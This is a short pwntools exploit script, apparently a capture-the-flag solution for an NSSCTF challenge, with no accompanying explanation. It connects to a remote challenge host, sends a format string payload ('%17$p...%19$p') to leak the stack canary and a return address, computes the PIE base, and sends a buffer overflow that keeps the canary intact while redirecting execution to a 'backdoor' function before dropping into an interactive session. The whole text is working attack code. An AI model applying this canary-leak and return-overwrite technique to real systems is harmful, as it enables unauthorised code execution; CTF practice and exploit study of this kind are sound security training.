 from pwn import *
r=remote("node4.anna.nssctf.cn",28381)
#r=process("./fmt")
context(os="linux",arch="amd64",log_level="debug")
r.recvuntil('s your name? ')
#gdb.attach(r)
r.sendline('%17$paaaa%19$p')
buf=r.recvuntil("!").decode()
tmp=buf.split(" ")[4].split("aaaa")[0]
canary=int(tmp,16)
tmp=buf.split("aaaa")[1].split("!")[0]
re_addr=int(tmp,16)
pie_base=re_addr-0x146f
backdoor=pie_base+0x1229
payload=b'a'*(0x40-8)+p64(canary)+b'a'*8+p64(backdoor)
r.sendlineafter('Anything else? ',payload)
r.interactive()